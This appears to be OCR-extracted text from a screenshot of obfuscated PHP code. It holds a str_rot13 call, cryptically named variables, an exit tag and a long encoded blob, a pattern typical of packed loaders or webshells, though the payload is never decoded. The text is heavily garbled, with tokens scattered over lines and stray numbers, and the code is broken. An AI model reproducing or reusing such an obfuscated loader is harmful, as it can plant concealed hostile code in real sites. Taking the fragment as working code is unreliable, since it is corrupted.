
str_rot13(
$L86Rgr
[
1
]))));
$L7CRgr
 = 
"b39c5fbaee112afd7fd1
l
/****/
(
$L8CRgr
[
2
])),
$L8CRgr
[
1
]);
exit
();
?>
9
OlBiMzocEPVhW
at3WtbQVaD3Wt8QVcNQZlNQrjNvWtZKolITpxtPXt8QVcRQZjNQrjNvW
KolITpxtPXt0wYt8zMhyTWtfGXa0lWtbQVaV3Wt8QVcDQZjNQrjNvWtZ
gWKMjEPXbNvBtxPVat3WtbQVaZ3Wt8QVcNQZ0NQrjNvWtZKolITpxtPX
QVcNGZjNQrjNvWtZKolITpxtPXt0wYt8zMhyTWtfGXa0lWtbQVaV3Wt8
txPZjtQZ4OQVzNlpgWKMjEPXbNvBtxPVat3WtbQVaZ3Wt8QVcNQZ4NQr
GXa0lWtbQVap3Wt8QVcNQBjNQrjNvWtZKolITpxtPXt0wYt8zMhyTWtf
7pFqaNFCt8zMhyTWtfUVyAUoyOFstfmWjqPV9Nloz5JnxNlrtxPZjNGZ
JnxNlrtxPZjNwZ4OQV90QVcNQZjVQrjNvWtZKolITpxtPXtLJnyAUoyO
xtPXtLJnyAUoyOFstfmWvqPV9Nloz5JnxNlrtxPZjNwA4OQV90QVcNQZ
QB4OQV90QVcNQZjtQrjNvWtZKolITpxtPXtLJnyAUoyOFstfmWfqPV9N
yOFstfmWmqPV9Nloz5JnxNlrtxPZjNmD4OQV90QVcNQZjZRrjNvWtZKo
PXm1zpyOUVh9Jn0Azo1MTV7pvCZ1RIV9PCX0tCME0GP9PCX0tClITqhI
AOvoiyzpycyCiNvpvkwClITqhI2L8pPViu2LyOFstfmW+LKnx9PCX0tC
2Y8bDQ+
8
PVvjyCvjICyIUouMUVvjSqc1zL1AaVp1GMjyUqtDKqj5Jn8b
xyTnvjICyOKr0OPq1OaockwPA4wVpITocMTWvjICyIUouMUVvjIMgSzo
UouMUVvjIMjyUqvjICy1JLhOvVp5JMxEJnbWPK9HTp5EUV0IUphyTCX0
iyTqj9TCX0tCh9Jn0O3oijGMgSzoyWyCvjIMgSzoyWaVp1GM1kJL2Ovo
3o8bDQ+
42
ocEUpi9PCyEKMfITE+VPKyEKMfITMvjICyIUouMUVh9Jn0O
y1JLhOPqwIToyAUCX0tCvjSn0STpx0Qn0STpz42ocEUpi9wVp1woiyTq
wpyEaoyA2Y8VPViu2LyOlBa4Qqh9zMijmWt8TnwITVcxvVykJnzElYbE
391pcuvMcOlBcVFMfyzMx8Pn0STpxVPXm1zpyOUViu2LyOlBa4wVxIzp
3KmyJVbLJnyAUoyOlBa4wVhIJMlqzV9V3of92LtDaoiMTCaNlobAJMtx